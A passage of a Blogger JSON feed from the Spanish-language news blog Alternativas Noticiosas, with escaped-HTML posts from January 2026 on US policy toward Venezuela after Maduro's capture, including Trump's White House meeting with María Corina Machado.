src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1jlc3-VjZmnrLrLXV5m6szt1dNIbrDjGXqyNmMtujXFteNvFsdCw_l4RxU_ag38yseC25xsQ4BcqOkrZblY7Kcclyzom2lrACSf_9wyZ4xS1nrm9WhD_DOWmWNX9I3ztmzl4m7PZNRCBMMbeaPR89KyErO9vN6Zjse_TY2YKX9ZCy_Rj-YMhslgufETi\/w640-h426\/2026_01_04T061020Z_1_LYNXMPEM0302W_RTROPTP_3_USA_VENEZUELA_LEGAL.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EWASHINGTON (15 Enero 2026).- El presidente de Estados Unidos,\u0026nbsp;\u003Ca href=\"https:\/\/www.eluniversal.com.mx\/mundo\/trump-presume-haber-frenado-ejecucion-de-manifestante-en-iran-afirma-que-sus-advertencias-funcionaron\/\" itemprop=\"url\" rel=\"noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #018fe2; text-decoration: inherit;\" target=\"_blank\" title=\"https:\/\/www.eluniversal.com.mx\/mundo\/trump-presume-haber-frenado-ejecucion-de-manifestante-en-iran-afirma-que-sus-advertencias-funcionaron\/\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EDonald Trump\u003C\/span\u003E\u003C\/a\u003E, espera que se celebren\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u0026nbsp;elecciones\u003C\/span\u003E\u0026nbsp;en\u0026nbsp;\u003Ca href=\"https:\/\/www.eluniversal.com.mx\/mundo\/trump-se-presenta-como-presidente-en-funciones-de-venezuela-gesto-se-interpreta-como-simbolo-del-control-estadounidense\/\" itemprop=\"url\" rel=\"noreferrer\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #018fe2; text-decoration: inherit;\" target=\"_blank\" title=\"https:\/\/www.eluniversal.com.mx\/mundo\/trump-se-presenta-como-presidente-en-funciones-de-venezuela-gesto-se-interpreta-como-simbolo-del-control-estadounidense\/\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EVenezuela\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;“algún día”, tras la captura de\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003E\u0026nbsp;Nicolás Maduro\u003C\/span\u003E,\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Edeclaró la secretaria de Prensa de la Casa Blanca,\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box;\"\u003EKaroline Leavitt\u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Work Sans, sans-serif;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E(Trump) está comprometido con la esperanza de que algún día haya elecciones en\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EVenezuela\u003C\/span\u003E. Pero hoy no tengo un calendario actualizado para usted”, respondió Leavitt en una\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Erueda de prensa\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAfirmó que el mandatario estadounidense mantiene su opinión de que la líder opositora no tiene los\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Eapoyos suficientes\u0026nbsp;\u003C\/span\u003Een el país para liderar una\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Etransición en Venezuela\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPreguntada sobre si Trump había cambiado de postura sobre la Premio\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003ENobel de la Paz\u003C\/span\u003E, Leavitt advirtió que la del mandatario hizo \"una evaluación realista, basada en lo que el presidente estaba leyendo y escuchando de sus asesores y su equipo de seguridad nacional\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\"En este momento, su opinión sobre ese asunto no ha cambiado\", dijo la vocera de la administración.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4647172279494448931\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-espera-que-haya-elecciones-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4647172279494448931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4647172279494448931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/trump-espera-que-haya-elecciones-en.html","title":"Trump espera que haya elecciones en Venezuela \"algún día\", dice la Casa Blanca; insiste en que Corina Machado no tiene apoyos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio1jlc3-VjZmnrLrLXV5m6szt1dNIbrDjGXqyNmMtujXFteNvFsdCw_l4RxU_ag38yseC25xsQ4BcqOkrZblY7Kcclyzom2lrACSf_9wyZ4xS1nrm9WhD_DOWmWNX9I3ztmzl4m7PZNRCBMMbeaPR89KyErO9vN6Zjse_TY2YKX9ZCy_Rj-YMhslgufETi\/s72-w640-h426-c\/2026_01_04T061020Z_1_LYNXMPEM0302W_RTROPTP_3_USA_VENEZUELA_LEGAL.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5594127504013746612"},"published":{"$t":"2026-01-15T10:46:00.002-04:00"},"updated":{"$t":"2026-01-15T15:23:24.740-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Donald Trump recibe a María Corina Machado horas después de ensalzar a la jerarca chavista Delcy Rodríguez"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0yVrG9hlLlJe1S9CdmOXJi6lDHU6_Iizq0Llv3RQjPUk69vHSo5AqAZICj3pNTwQESzHBfTRmgS4Cs1ehp9xwy-KZCtiyivAoHmhiSQCinmKpayFSsQy83HtVTpXTzfdPMoKrbeO8v3iJLz6PePOsRE7IsE-zRItn0t9dizlmtPRajVV5uijDWoNMVasA\/s992\/PJE7HKP3OVAKLHPTC7OO25A2GM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"992\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0yVrG9hlLlJe1S9CdmOXJi6lDHU6_Iizq0Llv3RQjPUk69vHSo5AqAZICj3pNTwQESzHBfTRmgS4Cs1ehp9xwy-KZCtiyivAoHmhiSQCinmKpayFSsQy83HtVTpXTzfdPMoKrbeO8v3iJLz6PePOsRE7IsE-zRItn0t9dizlmtPRajVV5uijDWoNMVasA\/w640-h426\/PJE7HKP3OVAKLHPTC7OO25A2GM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003EWASHINGTON (15 Enero 2026).- Doce días después de la\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E intervención militar en Venezuela\npara capturar en Caracas al presidente venezolano, Nicolás Maduro, y a su\nesposa, Cilia Flores, y también, de que el presidente de Estados Unidos, Donald\nTrump, echara un jarro de agua fría sobre las esperanzas de la líder de la\noposición y premio Nobel de la Paz, María Corina Machado, ambos se ven este\njueves las caras en la Casa Blanca.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ETrump recibe\na Machado, que llegó al recinto por una puerta lateral a eso del mediodía, un día\ndespués de que el presidente declarara en un encuentro con la prensa que\nconsidera a la jerarca chavista Delcy Rodríguez una “persona estupenda”, y de\nañadir que Estados Unidos “trabaja muy bien con ella” desde que esta,\nvicepresidenta con Maduro, tomó los mandos de Venezuela con la bendición de la\nCasa Blanca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvstN7II-FMGNlsszvEP1EHrW4_6Z8KMNNO8kS0JlczX-k-p4aJKbfl69TbFd_wr3vP4FIFmXiehDo2TIYtHr8mO6TTtUgTvEEzjUPnBC4-w-PnmoSUK7888zT9HFbSrH2PlhBTLaDetcqXTre9a8fdzfT-ehqj7frTwk2DwhxfvEIB2Txy_EUiDTCcTxY\/s1806\/20260115_133740.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1806\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvstN7II-FMGNlsszvEP1EHrW4_6Z8KMNNO8kS0JlczX-k-p4aJKbfl69TbFd_wr3vP4FIFmXiehDo2TIYtHr8mO6TTtUgTvEEzjUPnBC4-w-PnmoSUK7888zT9HFbSrH2PlhBTLaDetcqXTre9a8fdzfT-ehqj7frTwk2DwhxfvEIB2Txy_EUiDTCcTxY\/w640-h426\/20260115_133740.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003EEn las horas\nsiguientes al ataque por sorpresa que acabó con el líder chavista y su esposa\nsentados en el banquillo de un tribunal federal de Nueva York acusados de\ndelitos de “conspiración narcoterrorista”, y para traficar con cocaína y armas,\nel presidente de Estados Unidos dejó claro que no considera a Machado como la\npersona idónea para liderar una transición en Venezuela en la que el propio\nTrump se ha reservado un papel central.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_xq30WFot_RNPVRw3PjEoGEsvPYLGNyBmGRFc7mBQ6uWh6iVzI9TkXFOMdEpIGo67Bi2g_HnrkU1-99haSaAToLn3u19L7tfK9ogrwoiP_ENvZ6uzBj5auzg0firKQusiHZBAQZllB1UNk5nKpSJw5L35FGVw4nMdrGG7eNj5MbdOuXi_As9atvZOrGf\/s832\/20260115_133752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"555\" data-original-width=\"832\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_xq30WFot_RNPVRw3PjEoGEsvPYLGNyBmGRFc7mBQ6uWh6iVzI9TkXFOMdEpIGo67Bi2g_HnrkU1-99haSaAToLn3u19L7tfK9ogrwoiP_ENvZ6uzBj5auzg0firKQusiHZBAQZllB1UNk5nKpSJw5L35FGVw4nMdrGG7eNj5MbdOuXi_As9atvZOrGf\/w640-h426\/20260115_133752.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ELa reunión fue en un salón secundario de la Casa Blanca, el comedor adyacente al\nDespacho Oval. Es un almuerzo de trabajo a puerta cerrada, al que seguirá una\nvisita por la tarde al Capitolio. La duda es si Machado logrará hacer valer en\nel cara a cara el papel de la oposición en los planes de Washington de tutelar\nel país sudamericano y de hacerse cargo de su petróleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ELa líder ha\ntratado de poner buena cara a esos desplantes y ha trabajado por propiciar la\nreunión de este jueves, en la que se juega mucho: necesita convencer al\nrepublicano de que no es una buena idea permitir a Rodríguez, su gran enemiga,\nseguir en el poder tras meses en los que Machado abogó por una intervención\nmilitar y prefirió no criticar las ejecuciones extrajudiciales de tripulantes (más\nde 100) de supuestas narcolanchas en el el Caribe. Sus deseos se cumplieron\nfinalmente el 3 de enero, pero vinieron acompañados de la decepción de escuchar\nla siguiente frase al inquilino de la Casa Blanca: “[Machado] No cuenta con el\napoyo ni con el respeto dentro del país”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003EEsta, según\nsu oficina de prensa, llegó a Washington para trasladar a Trump la “gratitud\ndel pueblo venezolano por su apoyo inquebrantable a la democracia y la justicia\nen el país”, así como para pedirle que “abogue por la liberación de todos los\npresos políticos”. En una entrevista con Reuters, el republicano definió este\nmiércoles a su invitada como una “mujer agradable”, y auguró que durante la\nreunión hablarán “de lo básico”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003EElla se ha\nmostrado dispuesta hasta a compartir con Trump el Nobel de la Paz, que recogió\nel pasado diciembre en Oslo. El presidente de Estados Unidos vive obsesionado\ncon la idea de que se merece ese galardón, porque considera que ha acabado con\n“ocho o nueve guerras”, aunque esa consideración sea otra prueba de su conflictiva\nrelación con la verdad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ESobre la\nposibilidad de recibir ese agasajo de Machado, a la que rara vez la llama por\nsu nombre, Trump ha declarado que cuenta con que la política opositora\nvenezolana le ofrezca su galardón. También, que planea aceptarlo, pese a que el\nComité Nobel ya ha advertido a ambos de que no es transferible.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003ELa decisión\nde Trump de relegar a Machado da la idea de que la Casa Blanca ha optado por\npasar la página de los resultados electorales de las presidenciales venezolanas\nde 2024, que según una mayoría de informes internacionales ganó ampliamente\nEdmundo González Urrutia, candidato de Machado (que no se pudo presentar porque\nestaba inhabilitada). Maduro se negó a reconocer esa derrota.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003EA estas\nalturas, no está claro si Estados Unidos cuenta con convocar una nueva cita con\nlas urnas, ni cuándo o cómo podría tener lugar. Todas esas preguntas estarán a\nbuen seguro sobre la mesa este jueves en la Casa Blanca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EPor \u003C\/span\u003E\u003Cb style=\"font-size: 18pt;\"\u003EIKER\nSEISDEDOS\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\/El País\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5594127504013746612\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-recibe-maria-corina.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5594127504013746612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5594127504013746612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-recibe-maria-corina.html","title":"Donald Trump recibe a María Corina Machado horas después de ensalzar a la jerarca chavista Delcy Rodríguez"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0yVrG9hlLlJe1S9CdmOXJi6lDHU6_Iizq0Llv3RQjPUk69vHSo5AqAZICj3pNTwQESzHBfTRmgS4Cs1ehp9xwy-KZCtiyivAoHmhiSQCinmKpayFSsQy83HtVTpXTzfdPMoKrbeO8v3iJLz6PePOsRE7IsE-zRItn0t9dizlmtPRajVV5uijDWoNMVasA\/s72-w640-h426-c\/PJE7HKP3OVAKLHPTC7OO25A2GM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4371323103144611903"},"published":{"$t":"2026-01-15T10:45:00.000-04:00"},"updated":{"$t":"2026-01-15T14:18:21.079-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Fuerzas estadounidenses en el mar Caribe incautan el petrolero el “Motor Tanker Veronica\", la secretaria de Seguridad Nacional, sostuvo que había pasado previamente por aguas venezolanas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 